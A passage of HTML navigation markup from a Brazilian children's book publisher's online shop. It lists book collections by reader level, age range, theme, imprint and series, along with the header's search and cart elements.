              
                <li>
                  <a href="/collections/leitura-compartilhada" class="meganav__link">
                    Leitura compartilhada
                  </a>
                </li>
              
                <li>
                  <a href="/collections/leitor-iniciante" class="meganav__link">
                    Leitor iniciante
                  </a>
                </li>
              
                <li>
                  <a href="/collections/leitor-em-processo" class="meganav__link">
                    Leitor em processo
                  </a>
                </li>
              
                <li>
                  <a href="/collections/leitor-fluente" class="meganav__link">
                    Leitor fluente
                  </a>
                </li>
              
                <li>
                  <a href="/collections/leitor-critico" class="meganav__link">
                    Leitor crítico
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/programas-governamentais-1" 
            class="drawer__nav-link meganav__link"
            
          >
            Programas governamentais
          </a>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <a href="/collections/livros-em-promocao"
              class="drawer__nav-link drawer__nav-link--top-level"
              
            >
              Promoções
            </a>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <a href="/collections/sugestao-de-atividades"
              class="drawer__nav-link drawer__nav-link--top-level"
              
            >
              Atividades
            </a>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <a href="/collections/kits-de-livros"
              class="drawer__nav-link drawer__nav-link--top-level"
              
            >
              Kits
            </a>
          </li>
        
      

      
        
          <li class="drawer__nav-item">
            <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">
              Conta
            </a>
          </li>
        
      
    </ul>
  </div>
</div>

<header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header">
  <div class="site-header__upper page-width">
    <div class="grid grid--table">
      <div class="grid__item small--one-quarter medium-up--one-quarter">
        <button type="button" class="text-link site-header__link js-drawer-open-left">
          <span class="site-header__menu-toggle--open">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
          </span>
          <span class="site-header__menu-toggle--close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
          </span>
          <span class="icon__fallback-text">Navegação do site</span>
        </button>
      </div>
      <div class="grid__item small--one-half medium-up--one-half text-center">
        
          <div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization">
        
          
            
            <a href="/" itemprop="url" class="site-header__logo-link">
              <img src="//www.editorabiruta.com.br/cdn/shop/files/Design_sem_nome_db60fc00-a0b2-44ab-982f-3ef4ee951f77_3675x.gif?v=1736876613"
                   srcset="//www.editorabiruta.com.br/cdn/shop/files/Design_sem_nome_db60fc00-a0b2-44ab-982f-3ef4ee951f77_3675x.gif?v=1736876613 1x, //www.editorabiruta.com.br/cdn/shop/files/Design_sem_nome_db60fc00-a0b2-44ab-982f-3ef4ee951f77_3675x@2x.gif?v=1736876613 2x"
                   alt="Editora Biruta"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      <div class="grid__item small--one-quarter medium-up--one-quarter text-right">
        <div id="SiteNavSearchCart" class="site-header__search-cart-wrapper">
          <form action="/search" method="get" class="site-header__search small--hide" role="search">
            
              <label for="SiteNavSearch" class="visually-hidden">Pesquisar</label>
              <input type="search" name="q" id="SiteNavSearch" placeholder="Pesquisar" aria-label="Pesquisar" class="site-header__search-input">

            <button type="submit" class="text-link site-header__link site-header__search-submit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
              <span class="icon__fallback-text">Procurar</span>
            </button>
          </form>

          <a href="/cart" class="site-header__link site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg>
            <span class="icon__fallback-text">Carrinho</span>
            <span class="site-header__cart-indicator hide"></span>
          </a>
        </div>
      </div>
    </div>
  </div>

  <div id="StickNavWrapper">
    <div id="StickyBar" class="sticky">
      <nav class="nav-bar small--hide" role="navigation" id="StickyNav">
        <div class="page-width">
          <div class="grid grid--table">
            <div class="grid__item four-fifths" id="SiteNavParent">
              <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
                <span class="site-nav__link-menu-label">Menu</span>
                <span class="icon__fallback-text">Navegação do site</span>
              </button>
              <ul class="site-nav list--inline" id="SiteNav">
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/collections/all" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-catalogo" aria-controls="SiteNavLinklist-catalogo" aria-expanded="false">
                        Catálogo
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-catalogo" aria-labelledby="SiteNavLabel-catalogo" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/lancamentos" class="meganav__link meganav__link--second-level">
            Lançamentos!
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/infantis" class="meganav__link meganav__link--second-level">
            Infantis
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/juvenis" class="meganav__link meganav__link--second-level">
            Juvenis
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/complementares" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-complementares" aria-controls="SiteNavLinklist-complementares" aria-expanded="false">
            Complementares
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-complementares"
            aria-labelledby="SiteNavLabel-complementares">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/alfabetizacao" class="meganav__link meganav__link--third-level">
                    Alfabetização
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/animais-plantas-do-brasil" class="meganav__link meganav__link--third-level">
                    Animais e Plantas do Brasil
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/ciencias" class="meganav__link meganav__link--third-level">
                    Ciências
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/ecossistemas-brasileiros" class="meganav__link meganav__link--third-level">
                    Ecossistemas brasileiros
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/matematica-divertida" class="meganav__link meganav__link--third-level">
                    Matemática
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/educacao" class="meganav__link meganav__link--second-level">
            Educação
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/kits-de-livros" class="meganav__link meganav__link--second-level">
            Kits de livros ✧
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/all" class="meganav__link meganav__link--second-level">
            Todos os livros
          </a>
        
      </li>

      
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/e-books" class="meganav__link meganav__link--second-level">
            E-books
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/pages/catalogo-biruta-e-gaivota" class="meganav__link meganav__link--second-level">
            Baixe o catálogo em PDF
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/pages/sobre-nos" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-selos" aria-controls="SiteNavLinklist-selos" aria-expanded="false">
            Selos
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-selos"
            aria-labelledby="SiteNavLabel-selos">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/biruta" class="meganav__link meganav__link--third-level">
                    BIRUTA
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/gaivota" class="meganav__link meganav__link--third-level">
                    GAIVOTA
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/collections" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-idade" aria-controls="SiteNavLinklist-idade" aria-expanded="false">
                        Idade
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-idade" aria-labelledby="SiteNavLabel-idade" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/ate-3-anos" class="meganav__link meganav__link--second-level">
            Até 3 anos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/a-partir-de-3-anos" class="meganav__link meganav__link--second-level">
            A partir de 3 anos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/a-partir-de-5-anos" class="meganav__link meganav__link--second-level">
            A partir de 5 anos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/a-partir-de-5-anos-1" class="meganav__link meganav__link--second-level">
            A partir de 6 anos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/a-partir-de-8-anos" class="meganav__link meganav__link--second-level">
            A partir de 8 anos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/a-partir-de-10-anos" class="meganav__link meganav__link--second-level">
            A partir de 10 anos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/a-partir-de-12-anos" class="meganav__link meganav__link--second-level">
            A partir de 12 anos
          </a>
        
      </li>

      
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/a-partir-de-14-anos" class="meganav__link meganav__link--second-level">
            A partir de 14 anos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/collections" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-temas-e-generos" aria-controls="SiteNavLinklist-temas-e-generos" aria-expanded="false">
                        Temas e gêneros
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-temas-e-generos" aria-labelledby="SiteNavLabel-temas-e-generos" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/acao-e-aventura" class="meganav__link meganav__link--second-level">
            Ação e Aventura
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/alfabetizacao" class="meganav__link meganav__link--second-level">
            Alfabetização
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/amizade" class="meganav__link meganav__link--second-level">
            Amizade
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/animais" class="meganav__link meganav__link--second-level">
            Animais
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/animais-plantas-do-brasil" class="meganav__link meganav__link--second-level">
            Animais e Plantas do Brasil
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/autoconhecimento" class="meganav__link meganav__link--second-level">
            Autoconhecimento
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/cartas-e-diarios" class="meganav__link meganav__link--second-level">
            Cartas e Diários
          </a>
        
      </li>

      
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/ciencias" class="meganav__link meganav__link--second-level">
            Ciências
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/classicos" class="meganav__link meganav__link--second-level">
            Clássicos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/contos-de-fadas" class="meganav__link meganav__link--second-level">
            Contos de fadas
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/convivencia-e-sociedade" class="meganav__link meganav__link--second-level">
            Convivência e Sociedade
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/cordel" class="meganav__link meganav__link--second-level">
            Cordel
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/cultura-afro-brasileira" class="meganav__link meganav__link--second-level">
            Cultura afro-brasileira
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/cultura-indigena" class="meganav__link meganav__link--second-level">
            Cultura indígena
          </a>
        
      </li>

      
      
        
        
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/curiosidades" class="meganav__link meganav__link--second-level">
            Curiosidades e adivinhas
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/diversidade-e-inclusao" class="meganav__link meganav__link--second-level">
            Diversidade e Inclusão
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/fantasia" class="meganav__link meganav__link--second-level">
            Fantasia
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/ficcao-cientifica" class="meganav__link meganav__link--second-level">
            Ficção científica
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/folclore-brasileiro" class="meganav__link meganav__link--second-level">
            Folclore
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/esportes" class="meganav__link meganav__link--second-level">
            Esportes
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/historia-do-brasil" class="meganav__link meganav__link--second-level">
            História do Brasil
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/historico" class="meganav__link meganav__link--second-level">
            História do Mundo
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/humor" class="meganav__link meganav__link--second-level">
            Humor e Diversão
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/lendas-e-mitos" class="meganav__link meganav__link--second-level">
            Lendas e Mitos
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/livro-imagem" class="meganav__link meganav__link--second-level">
            Livro-imagem
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/matematica-divertida" class="meganav__link meganav__link--second-level">
            Matemática
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/meio-ambiente" class="meganav__link meganav__link--second-level">
            Meio ambiente
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/misterio" class="meganav__link meganav__link--second-level">
            Mistério
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/poesia-infantil" class="meganav__link meganav__link--second-level">
            Poesia infantil
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/realismo-magico" class="meganav__link meganav__link--second-level">
            Realismo mágico
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/relacoes-familiares" class="meganav__link meganav__link--second-level">
            Relações familiares
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/medo-monstros-e-assombracao" class="meganav__link meganav__link--second-level">
            Medo, monstros e assombração
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true">
                      <a href="/collections/all" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-explorar-mais" aria-controls="SiteNavLinklist-explorar-mais" aria-expanded="false">
                        Explorar mais
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-explorar-mais" aria-labelledby="SiteNavLabel-explorar-mais" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/pages/a-educacao-infantil-e-a-pandemia" class="meganav__link meganav__link--second-level">
            A Educação Infantil e a pandemia
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/livros-com-caixa-alta" class="meganav__link meganav__link--second-level">
            Livros com Caixa Alta ✧
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/pages/colecoes" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-colecoes" aria-controls="SiteNavLinklist-colecoes" aria-expanded="false">
            Coleções
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-colecoes"
            aria-labelledby="SiteNavLabel-colecoes">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/as-aventuras-de-rodrigo-porco-espinho" class="meganav__link meganav__link--third-level">
                    As aventuras de Rodrigo Porco-espinho
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/aventuras-de-dragao" class="meganav__link meganav__link--third-level">
                    Aventuras de dragão
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/bicharada" class="meganav__link meganav__link--third-level">
                    Bicharada
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/contos-de-agora" class="meganav__link meganav__link--third-level">
                    Contos de agora
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/contos-e-contadoras" class="meganav__link meganav__link--third-level">
                    Contos e contadoras
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/contos-para-nao-dormir" class="meganav__link meganav__link--third-level">
                    Contos para não dormir
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/ecossistemas-brasileiros" class="meganav__link meganav__link--third-level">
                    Ecossistemas brasileiros
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/era-uma-vez" class="meganav__link meganav__link--third-level">
                    Era uma vez
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/espelho-meu" class="meganav__link meganav__link--third-level">
                    Espelho meu
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/leituras-descoladas" class="meganav__link meganav__link--third-level">
                    Leituras descoladas
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/leituras-maduras" class="meganav__link meganav__link--third-level">
                    Leituras maduras
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/matematica-divertida" class="meganav__link meganav__link--third-level">
                    Matemática Divertida
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/poemas-birutinhas" class="meganav__link meganav__link--third-level">
                    Poemas birutinhas
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/poemas-da-tatiana" class="meganav__link meganav__link--third-level">
                    Poemas da Tatiana
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/quatro-dias" class="meganav__link meganav__link--third-level">
                    Quatro dias
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/que-bicho-sou-eu" class="meganav__link meganav__link--third-level">
